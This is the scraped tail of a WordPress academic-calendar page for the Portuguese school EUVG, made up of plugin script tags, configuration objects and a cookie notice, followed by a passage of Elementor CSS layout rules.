<script src="https://js-eu1.hs-scripts.com/147179173.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.2" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"bc5acf12ea"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.2" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.2" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#main-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.2" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.51" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"2606","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.18.1.1" id="learndash-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.0" id="happy-reading-progress-bar-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.6","pm_dir_url":"https://www.euvg.pt/wp-content/plugins/popup-maker/","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","restapi":"https://www.euvg.pt/wp-json/pum/v1","rest_nonce":null,"default_theme":"71700","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.euvg.pt/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-71709":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"71702","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":71709,"slug":"lista-de-espera"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.euvg.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757505540&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.31.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.euvg.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.euvg.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8dd410dab9"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2606,"title":"Calend%C3%A1rio%20Acad%C3%A9mico%20-%20EUVG","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"7613e94a4e","pdf_js_lib":"https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.0" id="happy-elementor-addons-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"a85c50eb89","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.1" id="element-pack-helper-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/vendor/js/leaflet.min.js?ver=6.9" id="leaflet-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.1" id="mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.1" id="leaflet-mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1" id="leaflet-fa-markers-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","resturl":"https://www.euvg.pt/wp-json/wpraddons/v1","nonce":"c273ef5a4a","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.euvg.pt/ensino/calendarios/calendario-academico/","wishlistPageID":"","wishlistPageURL":"https://www.euvg.pt/ensino/calendarios/calendario-academico/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1032" id="wpr-addons-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1032" id="wpr-modal-popups-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.7.3" id="wpforms-generic-utils-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.7.3" id="wpforms-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.7.3" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.euvg.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.euvg.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.euvg.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"pt","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.euvg.pt\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,43,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Este website utiliza cookies próprios e de terceiros para melhorar sua experiência de navegação.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #1c67bc">Aceitar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rejeitar" style="background-color: #1c67bc">Rejeitar</button><button data-link-url="https://www.euvg.pt/termos-legais/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos Legais" style="background-color: #1c67bc">Termos Legais</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rejeitar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.euvg.pt/wp-content/uploads/elementor/css/post-2606.css?ver=1765875170
body_size: 2528
content:
.elementor-2606 .elementor-element.elementor-element-ba26371 > .elementor-background-overlay{background-color:#003976;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2606 .elementor-element.elementor-element-ba26371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:350px 0px 30px 0px;}.elementor-2606 .elementor-element.elementor-element-b9f4e0b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2606 .elementor-element.elementor-element-40eda08 > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-40eda08 .elementor-heading-title{font-size:80px;line-height:1em;letter-spacing:-2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-2606 .elementor-element.elementor-element-801dd0f{--display:flex;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-header tr .elementor-repeater-item-399857c{width:12%;text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-da79961{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5c4bf28{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-bb4bab3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-38b1169{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f3afe48{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-128b9ac{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-24b4afd{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f356894{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-0565b77{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d7c0f7d{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-e120649{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f48d769{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-ef7c3b2{text-align:center;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-ba82996{text-align:center;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-2edead7{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-957ebb0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-8078a05{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-1e7b1d4{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c9d3a3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-60315e9{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-75b74f0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5be4f53{text-align:center;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c6b552{text-align:left;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d5422e3{text-align:center;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c810da{text-align:center;}.elementor-2606 .elementor-element.elementor-element-50d09c1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table td,.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table th{padding:0px 52px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-header tr th{text-align:center;font-size:22px;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr td{text-align:center;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body{font-size:14px;line-height:29px;letter-spacing:0px;word-spacing:0px;}.elementor-2606 .elementor-element.elementor-element-50d09c1 table.tafe-table .tafe-table-body tr:nth-of-type(2n) td{background-color:#EDEDED;}.elementor-2606 .elementor-element.elementor-element-feca6a1 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2606 .elementor-element.elementor-element-feca6a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-item > a{text-decoration:underline;}.elementor-2606 .elementor-element.elementor-element-feca6a1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-header tr .elementor-repeater-item-399857c{width:12%;text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-da79961{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr 